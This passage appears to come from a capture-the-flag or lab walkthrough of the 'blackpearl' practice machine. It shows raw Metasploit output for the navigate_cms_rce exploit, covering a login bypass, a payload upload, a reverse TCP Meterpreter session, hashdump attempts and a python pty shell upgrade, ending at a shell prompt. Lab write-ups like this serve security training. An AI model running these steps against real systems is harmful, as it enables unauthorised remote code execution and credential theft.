 VHOST → blackpearl.tcm
msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (39927 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extensio
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > hostname
[-] Unknown command: hostname
meterpreter > shell
Process 759 created.
Channel 1 created.
whoami
www-data
hostname
blackpearl
hashdump
/bin/sh: 3: hashdump: not found
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@blackpearl:~/blackpearl.tcm/navigate$ whoami
whoami
www-data
www-data@blackpearl:~/blackpearl.tcm/navigate$ ls